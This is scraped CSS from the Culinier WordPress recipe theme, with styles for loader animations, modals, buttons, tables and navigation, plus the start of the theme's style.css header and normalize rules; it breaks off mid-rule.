.hs-recipe.single .action-share .entry-social .entry-social-inner, .hs-posts.grid .entry-meta .action-share .entry-social .entry-social-inner {
  position: relative;
  background: #464442;
  display: inline-block;
  padding: 15px 25px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.hs-recipe.single .action-share .entry-social .entry-social-inner:before, .hs-posts.grid .entry-meta .action-share .entry-social .entry-social-inner:before {
  content: '';
  position: absolute;
  z-index: 2;
  width: 0;
  height: 0;
  margin-left: -7px;
  left: 50%;
  bottom: -8px;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 8px solid #464442;
}



.ht-loader {
  position: fixed;
  z-index: 99999999;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden; }
  .ht-loader img {
    width: 200px;
    height: 200px;
    position: absolute;
    margin-top: -100px;
    margin-left: -100px;
    top: 50%;
    left: 50%; }

#loader {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -50px -50px; }

#c_shape {
  transform-origin: 62.1px 60.3px;
  -webkit-animation-name: loader;
  animation-name: loader;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite; }

#loader rect {
  display: inline-block;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite; }

#loader rect:nth-child(1) {
  -webkit-animation-name: loadera;
  animation-name: loadera; }

#loader rect:nth-child(2) {
  -webkit-animation-name: loaderb;
  animation-name: loaderb; }

#loader rect:nth-child(3) {
  -webkit-animation-name: loaderc;
  animation-name: loaderc; }

#loader rect:nth-child(4) {
  -webkit-animation-name: loaderd;
  animation-name: loaderd; }

#loader rect:nth-child(5) {
  -webkit-animation-name: loadere;
  animation-name: loadere; }

@keyframes loader {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg); } }
@-webkit-keyframes loader {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg); } }
@keyframes loadera {
  0% {
    fill: #3E2C53; }
  33.3333% {
    fill: #AC2B61; }
  66.6666% {
    fill: #F3E3B4; } }
@-webkit-keyframes loadera {
  0% {
    fill: #3E2C53; }
  33.3333% {
    fill: #AC2B61; }
  66.6666% {
    fill: #F3E3B4; } }
@keyframes loaderb {
  0% {
    fill: #3F577A; }
  33.3333% {
    fill: #E33D5F; }
  66.6666% {
    fill: #BADCC8; } }
@-webkit-keyframes loaderb {
  0% {
    fill: #3F577A; }
  33.3333% {
    fill: #E33D5F; }
  66.6666% {
    fill: #BADCC8; } }
@keyframes loaderc {
  0% {
    fill: #4C8FA2; }
  33.3333% {
    fill: #EF7C5E; }
  66.6666% {
    fill: #7FC7BF; } }
@-webkit-keyframes loaderc {
  0% {
    fill: #4C8FA2; }
  33.3333% {
    fill: #EF7C5E; }
  66.6666% {
    fill: #7FC7BF; } }
@keyframes loaderd {
  0% {
    fill: #7BB594; }
  33.3333% {
    fill: #F9C65F; }
  66.6666% {
    fill: #EE7B73; } }
@-webkit-keyframes loaderd {
  0% {
    fill: #7BB594; }
  33.3333% {
    fill: #F9C65F; }
  66.6666% {
    fill: #EE7B73; } }
@keyframes loadere {
  0% {
    fill: #DBD17F; }
  33.3333% {
    fill: #F5EF9E; }
  66.6666% {
    fill: #D4385F; } }
@-webkit-keyframes loadere {
  0% {
    fill: #DBD17F; }
  33.3333% {
    fill: #F5EF9E; }
  66.6666% {
    fill: #D4385F; } }
/*** 3.4. MODULES > ANIMATION */
@-webkit-keyframes ht-left-bounce {
  0% {
    left: -3px; }
  50% {
    left: 14px; }
  100% {
    left: 10px; } }
@keyframes ht-left-bounce {
  0% {
    left: -3px; }
  50% {
    left: 14px; }
  100% {
    left: 10px; } }
@-webkit-keyframes ht-zoom-out-bounce {
  0% {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8); }
  33% {
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    -ms-transform: scale(0.1); }
  67% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); } }
@keyframes ht-zoom-out-bounce {
  0% {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8); }
  33% {
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    -ms-transform: scale(0.1); }
  67% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2); }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); } }
/*** 3.5. MODULES > Component animation */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none;
  visibility: hidden; }
  .collapse.in {
    display: block;
    visibility: visible; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

/*** 3.6. MODULES > MODAL */
.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }

  .modal-sm {
    width: 300px; } }
@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }
/*** 3.7. MODULES > BUTTON */
.ht-button, .hs-events.list .event-filter button, .login-form .button-primary, .register-form .button-primary {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  display: inline-block;
  line-height: 34px;
  border: none;
  padding: 0 15px;
  background: #f8a631;
  color: #fff !important;
  position: relative;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .ht-button:hover, .hs-events.list .event-filter button:hover, .login-form .button-primary:hover, .register-form .button-primary:hover {
    background: #d58007; }
  .ht-button:active, .hs-events.list .event-filter button:active, .login-form .button-primary:active, .register-form .button-primary:active {
    top: 1px; }
  .ht-button.view-more-button i, .hs-events.list .event-filter button.view-more-button i, .login-form .button-primary.view-more-button i, .register-form .button-primary.view-more-button i {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0); }
  .ht-button.view-more-button:hover, .hs-events.list .event-filter button.view-more-button:hover, .login-form .button-primary.view-more-button:hover, .register-form .button-primary.view-more-button:hover {
    padding-right: 30px; }
    .ht-button.view-more-button:hover i.fa-arrow-right, .hs-events.list .event-filter button.view-more-button:hover i.fa-arrow-right, .login-form .button-primary.view-more-button:hover i.fa-arrow-right, .register-form .button-primary.view-more-button:hover i.fa-arrow-right {
      left: 15px;
      opacity: 1;
      filter: alpha(opacity=100); }

.ht-button-thin, .hs-events.list .entry a.view-more {
  display: inline-block;
  line-height: 40px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .ht-button-thin:hover, .hs-events.list .entry a.view-more:hover {
    color: #fff;
    padding: 0 15px;
    background: #f8a631; }

/*** 3.8. MODULES > TABLE */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left; }

th {
  text-align: left; }

.table, .post-content-area table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px; }
  .table > thead > tr > th, .post-content-area table > thead > tr > th,
  .table > thead > tr > td,
  .post-content-area table > thead > tr > td,
  .table > tbody > tr > th,
  .post-content-area table > tbody > tr > th,
  .table > tbody > tr > td,
  .post-content-area table > tbody > tr > td,
  .table > tfoot > tr > th,
  .post-content-area table > tfoot > tr > th,
  .table > tfoot > tr > td,
  .post-content-area table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th, .post-content-area table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th, .post-content-area table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .post-content-area table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .post-content-area table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .post-content-area table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .post-content-area table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  .post-content-area table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody, .post-content-area table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table, .post-content-area table .table, .table .post-content-area table, .post-content-area .table table, .post-content-area table table {
    background-color: #fff; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered, .post-content-area table {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .post-content-area table > thead > tr > th,
  .table-bordered > thead > tr > td,
  .post-content-area table > thead > tr > td,
  .table-bordered > tbody > tr > th,
  .post-content-area table > tbody > tr > th,
  .table-bordered > tbody > tr > td,
  .post-content-area table > tbody > tr > td,
  .table-bordered > tfoot > tr > th,
  .post-content-area table > tfoot > tr > th,
  .table-bordered > tfoot > tr > td,
  .post-content-area table > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .post-content-area table > thead > tr > th,
  .table-bordered > thead > tr > td,
  .post-content-area table > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active, .post-content-area table > thead > tr > td.active,
.table > thead > tr > th.active,
.post-content-area table > thead > tr > th.active, .table > thead > tr.active > td, .post-content-area table > thead > tr.active > td, .table > thead > tr.active > th, .post-content-area table > thead > tr.active > th,
.table > tbody > tr > td.active,
.post-content-area table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.post-content-area table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.post-content-area table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.post-content-area table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.post-content-area table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.post-content-area table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.post-content-area table > tfoot > tr.active > td,
.table > tfoot > tr.active > th,
.post-content-area table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success, .post-content-area table > thead > tr > td.success,
.table > thead > tr > th.success,
.post-content-area table > thead > tr > th.success, .table > thead > tr.success > td, .post-content-area table > thead > tr.success > td, .table > thead > tr.success > th, .post-content-area table > thead > tr.success > th,
.table > tbody > tr > td.success,
.post-content-area table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.post-content-area table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.post-content-area table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.post-content-area table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.post-content-area table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.post-content-area table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.post-content-area table > tfoot > tr.success > td,
.table > tfoot > tr.success > th,
.post-content-area table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info, .post-content-area table > thead > tr > td.info,
.table > thead > tr > th.info,
.post-content-area table > thead > tr > th.info, .table > thead > tr.info > td, .post-content-area table > thead > tr.info > td, .table > thead > tr.info > th, .post-content-area table > thead > tr.info > th,
.table > tbody > tr > td.info,
.post-content-area table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.post-content-area table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.post-content-area table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.post-content-area table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.post-content-area table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.post-content-area table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.post-content-area table > tfoot > tr.info > td,
.table > tfoot > tr.info > th,
.post-content-area table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning, .post-content-area table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.post-content-area table > thead > tr > th.warning, .table > thead > tr.warning > td, .post-content-area table > thead > tr.warning > td, .table > thead > tr.warning > th, .post-content-area table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.post-content-area table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.post-content-area table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.post-content-area table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.post-content-area table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.post-content-area table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.post-content-area table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.post-content-area table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th,
.post-content-area table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger, .post-content-area table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.post-content-area table > thead > tr > th.danger, .table > thead > tr.danger > td, .post-content-area table > thead > tr.danger > td, .table > thead > tr.danger > th, .post-content-area table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.post-content-area table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.post-content-area table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.post-content-area table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.post-content-area table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.post-content-area table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.post-content-area table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.post-content-area table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th,
.post-content-area table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
    .table-responsive {
      width: 100%;
      margin-bottom: 15px;
      overflow-y: hidden;
      -ms-overflow-style: -ms-autohiding-scrollbar;
      border: 1px solid #ddd; }
      .table-responsive > .table, .post-content-area .table-responsive > table {
        margin-bottom: 0; }
        .table-responsive > .table > thead > tr > th, .post-content-area .table-responsive > table > thead > tr > th,
        .table-responsive > .table > thead > tr > td,
        .post-content-area .table-responsive > table > thead > tr > td,
        .table-responsive > .table > tbody > tr > th,
        .post-content-area .table-responsive > table > tbody > tr > th,
        .table-responsive > .table > tbody > tr > td,
        .post-content-area .table-responsive > table > tbody > tr > td,
        .table-responsive > .table > tfoot > tr > th,
        .post-content-area .table-responsive > table > tfoot > tr > th,
        .table-responsive > .table > tfoot > tr > td,
        .post-content-area .table-responsive > table > tfoot > tr > td {
          white-space: nowrap; }
      .table-responsive > .table-bordered, .post-content-area .table-responsive > table {
        border: 0; }
        .table-responsive > .table-bordered > thead > tr > th:first-child, .post-content-area .table-responsive > table > thead > tr > th:first-child,
        .table-responsive > .table-bordered > thead > tr > td:first-child,
        .post-content-area .table-responsive > table > thead > tr > td:first-child,
        .table-responsive > .table-bordered > tbody > tr > th:first-child,
        .post-content-area .table-responsive > table > tbody > tr > th:first-child,
        .table-responsive > .table-bordered > tbody > tr > td:first-child,
        .post-content-area .table-responsive > table > tbody > tr > td:first-child,
        .table-responsive > .table-bordered > tfoot > tr > th:first-child,
        .post-content-area .table-responsive > table > tfoot > tr > th:first-child,
        .table-responsive > .table-bordered > tfoot > tr > td:first-child,
        .post-content-area .table-responsive > table > tfoot > tr > td:first-child {
          border-left: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child, .post-content-area .table-responsive > table > thead > tr > th:last-child,
        .table-responsive > .table-bordered > thead > tr > td:last-child,
        .post-content-area .table-responsive > table > thead > tr > td:last-child,
        .table-responsive > .table-bordered > tbody > tr > th:last-child,
        .post-content-area .table-responsive > table > tbody > tr > th:last-child,
        .table-responsive > .table-bordered > tbody > tr > td:last-child,
        .post-content-area .table-responsive > table > tbody > tr > td:last-child,
        .table-responsive > .table-bordered > tfoot > tr > th:last-child,
        .post-content-area .table-responsive > table > tfoot > tr > th:last-child,
        .table-responsive > .table-bordered > tfoot > tr > td:last-child,
        .post-content-area .table-responsive > table > tfoot > tr > td:last-child {
          border-right: 0; }
        .table-responsive > .table-bordered > tbody > tr:last-child > th, .post-content-area .table-responsive > table > tbody > tr:last-child > th,
        .table-responsive > .table-bordered > tbody > tr:last-child > td,
        .post-content-area .table-responsive > table > tbody > tr:last-child > td,
        .table-responsive > .table-bordered > tfoot > tr:last-child > th,
        .post-content-area .table-responsive > table > tfoot > tr:last-child > th,
        .table-responsive > .table-bordered > tfoot > tr:last-child > td,
        .post-content-area .table-responsive > table > tfoot > tr:last-child > td {
          border-bottom: 0; } }

/*** 3.8. MODULES > NAV */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #f79811; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 0px 0px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 0px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #f79811; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 0px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 0px 0px 0 0; }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none;
  visibility: hidden; }
.tab-content > .active {
  display: block;
  visibility: visible; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.labuapetiti.com/wp-content/themes/culinier/style.css?ver=1.0
body_size: 29745
content:
@charset "UTF-8";
/**============================================================
 * Theme Name: Culinier
 * Version: 1.0.9
 * Description: Culinier - Recipe & Food Wordpress Theme is responsive, retina-ready, modern recipes, restaurant, café & blog WordPress theme. Culinier has very power recipe management tools that build with a lot of options such as ingredients, directions, nutrition, advanced search/filter and front-end submissions. It help you build your own community recipe site quickly or even create restaurant website with drag & drop shortcodes.
 * Author: Haintheme
 * Author URI: http://haintheme.com
 * Theme URI: http://haintheme.com
 * License: GNU General Public License version 3.0
 * License URI: http://www.gnu.org/licenses/gpl-3.0.html
 * Tags: light, fluid-layout, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready
 *============================================================*/
/*


/* ---------------- TABLE OF CONTENT ----------------------
-----------------------------------------------------------
-----------------------------------------------------------
0. NORMALIZE

1. BASE
   1.1. SCAFFOLDING
   1.2. TYPOGRAPHY

2. LAYOUT
   2.1. PAGE
   2.2. HEADER
   2.3. FOOTER
   2.4. SLIDER

3. MODULES
   3.1. FORM
-----------------------------------------------------------
-----------------------------------------------------------
------------------- END TABLE OF CONTENT ------------------*/
@import url(http://fonts.googleapis.com/css?family=Raleway:300,400,700,900);
@import url(http://fonts.googleapis.com/css?family=Dosis:700);
.ht-carousel img, .slides img, .modal {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }

.ht-page-header .ht-breadcrumb, #ht-logo, #ht-logo *, #ht-main-nav ul, .mobile-nav > ul, .hs-slider ul, .hs-slider.single .flex-direction-nav,
.hs-slider.single .flex-control-nav, .hs-slider.carousel .owl-nav,
.hs-slider.carousel .owl-dots, .hs-recipe.single .flexslider.sync .flex-direction-nav,
.hs-recipe.single .flexslider.sync .flex-control-nav, .hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .post.pf-gallery .owl-dots,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-dots,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-dots,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-dots,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-dots,
.hs-general .entry.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-dots, .ht-widget.hw-editors-pick .owl-nav,
.ht-widget.hw-editors-pick .owl-dots {
  margin: 0;
  padding: 0; }

.hs-recipe.single .entry-ingredient table {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none; }

body, h1, h2, h3, h4, h5, h6, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > a, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li .mega-description, .hs-footer-widget .ht-widget.hw-popular-categories a, .hs-footer-widget .ht-widget.hw-posts, .hs-slider.single ul.slides .entry-big, .hs-slider.carousel .entry-big, .hs-recipes .isotope-filter, .hs-recipe.single .entry-meta .meta-level,
.hs-recipe.single .entry-meta .meta-time, .hs-recipe.single .action, .hs-recipe.single .entry-nutri table, .hs-post.single .entry-author .author-name, .hs-posts.grid .entry-post-format .post-categories,
.hs-post.single .entry-post-format .post-categories,
.hs-general .entry-post-format .post-categories, .hs-testimonial .entry-meta.meta-content, .hs-testimonial .entry-meta.meta-author, .ht-form-block .text-center, .login-form form .text-center, .register-form form .text-center {
  font-family: 'Raleway', sans-serif; }

.ht-page-header .heading, #ht-main-nav {
  font-family: 'Dosis', sans-serif; }

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
